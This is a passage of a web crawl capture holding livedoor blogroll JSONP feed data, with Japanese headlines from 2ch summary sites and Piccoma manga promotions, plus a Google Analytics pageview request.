(VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768791660","entry_title":"\u958b\u59cb1\u79d2\u3067\u30aa\u30c1\u304c\u5206\u304b\u308b\u52d5\u753b\u304c\u30b7\u30f3\u30d7\u30eb\u306b\u30ef\u30ed\u30bf","entry_id":"343088056664","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c525ef94b8","posted_at":"1768928697","created_at":"1768929425","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1766132696","entry_title":"\u3010\u6717\u5831\u3011\u30e4\u30f3\u30de\u30ac\u7de8\u96c6\u90e8\u300c\u4e16\u9593\u3067\u306f\u300e\u846c\u9001\u306e\u30d5\u30ea\u30fc\u30ec\u30f3\u300f\u3063\u3066\u5f8c\u65e5\u8b5a\u30d5\u30a1\u30f3\u30bf\u30b8\u30fc\u6f2b\u753b\u304c\u6d41\u884c\u3063\u3066\u308b\u306e\u304b\u3001\u30a6\u30c1\u3082\u4e57\u3063\u304b\u308a\u307e\u3059\u304b\uff01\u300d\u2192\u7d50\u679c","entry_id":"343088019862","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"353f7ad8d2","posted_at":"1768927501","created_at":"1768928407","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=371930691&t=pageview&_s=1&dl=https%3A%2F%2Fhagelicious.com%2Fhage231106p%2F&ul=en-us%40posix&dt=%E3%80%90%E3%83%8F%E3%82%B2%E9%80%9F%E5%A0%B1%E3%80%91%E5%9B%BA%E5%BD%A2%E7%9F%B3%E9%B9%B8%E3%81%A7%E9%A0%AD%E6%B4%97%E3%81%A3%E3%81%9F%E3%82%89%E9%AB%AA%E3%81%8C%EF%BD%97%EF%BD%97%EF%BD%97%20%7C%20%E3%83%8F%E3%82%B2%E3%83%AA%E3%82%B7%E3%83%A3%E3%82%B9%E9%80%9F%E5%A0%B1%20%23%E3%83%8F%E3%82%B2%E9%80%9F&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=74021479&gjid=79145774&cid=1212876189.1768932642&tid=UA-155739284-1&_gid=1152245737.1768932642&_r=1&_slc=1&gtm=45He61f0n81K93TZ4Zv830366973za200zd830366973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495939~115938466~115938469~117041588&z=1939711243
body_size: -451
content:
2,cG-KQN5N948EZ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3402
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1605&cate=0&date=1767877520","entry_title":"\u3010\u753b\u50cf\u3011\u306f\u308b\u306a\u611b\u306e\u30cc\u30fc\u30c9\u30a8\u25cf\u3059\u304e\u30ef\u30ed\u30bf\uff57\uff57\uff57","entry_id":"343088115593","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"143c3ae68a","posted_at":"1768931101","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768878133","entry_title":"\u3010\u901f\u5831\u3011\u7c73\u5009\u6dbc\u5b50\u3001\u66f8\u985e\u9001\u691c","entry_id":"343088085729","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"81d0094185","posted_at":"1768931101","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768860051","entry_title":"\u3010\u52d5\u753b\u3011\u6fc3\u9727\u306e\u9053\u8def\u304b\u3089\u7a81\u7136\u306e\u6d77\u8cca\u8239\uff01\uff1f\u4e2d\u56fd\u5927\u9023\u3067\u64ae\u5f71\u3055\u308c\u305f\u6620\u50cf\u304c\u4eba\u6c17\u306b\u3002","entry_id":"343088115594","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c2101dc340","posted_at":"1768931100","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768791616","entry_title":"\u99ac\u9e7f\u300c\u5bdd\u308b\u6642\u30a2\u30a4\u30de\u30b9\u30af\u3064\u3051\u305f\u3089\u4eba\u751f\u5909\u308f\u308b\u305e\u300d\u6614\u30ef\u30a4\u300c\u3057\u3087\u30fc\u3082\u306a\u300d","entry_id":"343088085730","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"87caefd63c","posted_at":"1768931100","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768831200","entry_title":"\u6d77\u5916\u300c\u672c\u6c17\u3067\u65e5\u672c\u4eba\u304c\u7fa8\u307e\u3057\u3044\u2026\u300d \u305f\u3063\u305f2\u679a\u306e\u5199\u771f\u306b\u65e5\u672c\u306e\u51c4\u3055\u3092\u898b\u51fa\u3059\u6d77\u5916\u306e\u4eba\u3005","entry_id":"343088115595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"51e09fc2fa","posted_at":"1768931099","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768914241","entry_title":"\u3010\u60b2\u5831\u3011\u304a\u3070\u3055\u3093\u306eAV\u3067\u629c\u3044\u3066\u308b\u3084\u3064\uff57","entry_id":"343088085731","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"eb5a1669af","posted_at":"1768931099","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768807065","entry_title":"\u4eca\u9031\u306e\u300c\u9b54\u7537\u306e\u30a4\u30c1\u300d\u611f\u60f3\u30011\u79d2\u3082\u7121\u99c4\u306b\u51fa\u6765\u306a\u3044\u6226\u6cc1\u3001\u30b4\u30af\u30e9\u30af\u305f\u3061\u304c\u30b8\u30ad\u30b7\u30ed\u30fc\u30cd\u306e\u5224\u65ad\u306b\u547d\u3092\u61f8\u3051\u308b\uff01\uff01\u301066\u8a71\u3011","entry_id":"343088115596","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"21009ae5d4","posted_at":"1768931098","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768863660","entry_title":"\u3010\u753b\u50cf\u3011\u30c9\u30e9\u30b4\u30f3\u30dc\u30fc\u30eb\u3084\u30ef\u30f3\u30d4\u30fc\u30b9\u306b\u5730\u56f3\u306e\u8a2d\u5b9a\u306a\u3093\u3066\u3042\u3063\u305f\u306e\u304b\uff1f","entry_id":"343088085732","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dbce306458","posted_at":"1768931098","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1768833434","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u56db\u671f\u751f\u3001\u4e00\u671f\u751f\u4e26\u307f\u306e\u4e0a\u624b\u3055\u306b\u306a\u3063\u3066\u304d\u305f\u6a21\u69d8","entry_id":"343088115597","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"85d2d34a24","posted_at":"1768931097","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768833550","entry_title":"\u3010\u753b\u50cf\u3011\u6ca2\u5c3b\u30a8\u30ea\u30ab (39) \u3055\u3093\u306e\u6700\u65b0\u306e\u304a\u59ff\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343088085733","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"922000b708","posted_at":"1768931097","created_at":"1768931140","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337901/roll_data
body_size: 4139
content:
blogroll_write_feeds(337901, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"0","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/476323","entry_title":"\u30cd\u30c3\u30c8\u306e\u304a\u3082\u3061\u3083\u3068\u3057\u3066\u4e00\u8e8d\u5927\u4eba\u6c17\u306e\u4e2d\u9769\u9023\u3055\u3093\u3001\u706b\u7a2e\u3067\u306f\u306a\u304f\u71c3\u3048\u30ab\u30b9\u3092\u6d88\u305d\u3046\u3068\u8e8d\u8d77\u306a\u3054\u69d8\u5b50","entry_id":"343088116900","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b38508d508","posted_at":"1768931395","created_at":"1768932035","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/476324","entry_title":"\u767a\u9054\u306b\u554f\u984c\u304c\u3042\u308b\u5b50\u306e20\u5e74\u5f8c\u3092\u898b\u305f\u3002\u53cb\u4eba\u306e\u5b50\u4f9b\u304c2\u6b73\u3092\u904e\u304e\u3066\u3082\u558b\u308c\u305a\u7647\u766a\u8d77\u3053\u3057\u3066\u4eba\u3092\u53e9\u3044\u305f\u308a\u3059\u308b\u306e\u3067\u53cb\u4eba\u306b\u300c\u304a\u304b\u3057\u3044\u3088\u300d\u3068\u8a00\u3063\u305f\u3089\u2026","entry_id":"343088116902","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"2768a23742","posted_at":"1768931251","created_at":"1768932035","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/476325","entry_title":"\u81ea\u5206\u3068\u540c\u7b49\u4ee5\u4e0a\u306e\u5b66\u6b74\u3001\u81ea\u5206\u3088\u308a\u8eab\u9577\u304c+10\uff43\uff4d\u4ee5\u4e0a\u3001\u501f\u91d1\u306a\u3057\u3001\u66b4\u529b\u3092\u3075\u308b\u308f\u306a\u3044\u4e8b\u304c\u81ea\u5206\u304c\u604b\u4eba\u306b\u6c42\u3081\u308b\u6700\u4f4e\u6761\u4ef6\u3060\u3063\u305f\u3002\u305d\u306e\u4e8b\u3067\u540c\u671f\u306b\u7d61\u307e\u308c\u305f\u2192\u2026","entry_id":"343088116904","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a1dbbdfd0f","posted_at":"1768931239","created_at":"1768932035","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1605&cate=0&date=1767877520","entry_title":"\u3010\u753b\u50cf\u3011\u306f\u308b\u306a\u611b\u306e\u30cc\u30fc\u30c9\u30a8\u25cf\u3059\u304e\u30ef\u30ed\u30bf\uff57\uff57\uff57","entry_id":"343088115593","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"143c3ae68a","posted_at":"1768931101","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768878133","entry_title":"\u3010\u901f\u5831\u3011\u7c73\u5009\u6dbc\u5b50\u3001\u66f8\u985e\u9001\u691c","entry_id":"343088085729","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"81d0094185","posted_at":"1768931101","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768860051","entry_title":"\u3010\u52d5\u753b\u3011\u6fc3\u9727\u306e\u9053\u8def\u304b\u3089\u7a81\u7136\u306e\u6d77\u8cca\u8239\uff01\uff1f\u4e2d\u56fd\u5927\u9023\u3067\u64ae\u5f71\u3055\u308c\u305f\u6620\u50cf\u304c\u4eba\u6c17\u306b\u3002","entry_id":"343088115594","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c2101dc340","posted_at":"1768931100","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768791616","entry_title":"\u99ac\u9e7f\u300c\u5bdd\u308b\u6642\u30a2\u30a4\u30de\u30b9\u30af\u3064\u3051\u305f\u3089\u4eba\u751f\u5909\u308f\u308b\u305e\u300d\u6614\u30ef\u30a4\u300c\u3057\u3087\u30fc\u3082\u306a\u300d","entry_id":"343088085730","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"87caefd63c","posted_at":"1768931100","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 